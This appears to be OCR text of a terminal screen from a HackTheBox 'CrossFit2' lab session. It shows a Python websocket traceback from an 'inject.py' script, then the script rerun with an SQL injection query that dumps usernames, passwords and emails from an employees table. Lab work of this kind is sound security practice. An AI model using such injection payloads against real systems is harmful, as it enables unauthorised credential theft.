 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms] Wed Aug 11
17:43
exit - Parrot Terminal
File Edit View Search Terminal Help
Traceback (most recent call last):
  File "/home/ippsec/htb/crossfit2/inject.py", line 36, in <module>
    term.cmdloop()
  File "/usr/lib/python3.9/cmd.py", line 138, in cmdloop
    stop = self.onecmd(line)
  File "/usr/lib/python3.9/cmd.py", line 216, in onecmd
    return self.default(line)
  File "/home/ippsec/htb/crossfit2/inject.py", line 30, in default
    print(self.send_ws(args))
  File "/home/ippsec/htb/crossfit2/inject.py", line 24, in send_ws
    data = (self.ws).recv()
  File "/usr/lib/python3/dist-packages/websocket/_core.py", line 314, in recv
    opcode, data = self.recv_data()
  File "/usr/lib/python3/dist-packages/websocket/_core.py", line 331, in recv_data
    opcode, frame = self.recv_data_frame(control_frame)
  File "/usr/lib/python3/dist-packages/websocket/_core.py", line 344, in recv_data_frame
    frame = self.recv_frame()
  File "/usr/lib/python3/dist-packages/websocket/_core.py", line 378, in recv_frame
    return self.frame_buffer.recv_frame()
  File "/usr/lib/python3/dist-packages/websocket/_abnf.py", line 361, in recv_frame
    self.recv_header()
  File "/usr/lib/python3/dist-packages/websocket/_abnf.py", line 309, in recv_header
    header = self.recv_strict(2)
  File "/usr/lib/python3/dist-packages/websocket/_abnf.py", line 396, in recv_strict
    bytes_ = self.recv(min(16384, shortage))
  File "/usr/lib/python3/dist-packages/websocket/_core.py", line 453, in _recv
    return recv(self.sock, bufsize)
  File "/usr/lib/python3/dist-packages/websocket/_socket.py", line 114, in recv
    raise WebSocketConnectionClosedException(
websocket._exceptions.WebSocketConnectionClosedException: Connection is already closed.
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ python3 inject.py
Injection=> select group_concat(username,":",password,":",email,"\n") from crossfit.employees
[0] 0:openvpn  1:bash-Z 2:python3* "parrot" 17:43 11-Aug-21